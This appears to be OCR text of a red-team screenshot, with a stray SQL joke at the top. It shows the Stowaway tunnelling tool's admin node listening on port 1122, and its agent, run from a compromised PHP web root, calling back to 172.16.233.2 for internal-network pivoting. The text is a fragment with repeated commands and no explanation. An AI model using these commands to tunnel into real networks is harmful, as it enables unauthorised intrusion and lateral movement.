 C:\Windows\System32\cmd.ex
SELECT *
FROM World
WHERE "Someone"
LIKE "%You%"
...
/> no results !
{ v2.1  Author:ph4ntom }
[*] Waiting for new connection...
^C
D:\red\内网\免杀工具包\免杀工具包\stowaway_windows>D:\red\内网\免杀工具包\免杀工具包\stowaway_window
s\windows_x64_admin.exe -l 1122
[*] Starting admin node on port 1122
{ v2.1  Author:ph4ntom }
[*] Waiting for new connection...
[*] Connection from node 172.5.33.6:49799 is set up successfully! Node id is 0
(admin) >>
C:\phpstudy_pro\WWW> windows_x64_agent.exe -c 172.16.233.2:1122
C:\phpstudy_pro\WWW> windows_x64_agent.exe -c 172.16.233.2:1122
C:\phpstudy_pro\WWW> windows_x64_agent.exe -c 172.16.233.2:1122
C:\phpstudy_pro\WWW> windows_x64_agent.exe -c 172.16.233.2:1122
C:\phpstudy_pro\WWW> chmod +x windows_x64_agent.exe
'chmod' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\phpstudy_pro\WWW> windows_x64_agent.exe -c 172.16.233.2:1122
C:\phpstudy_pro\WWW>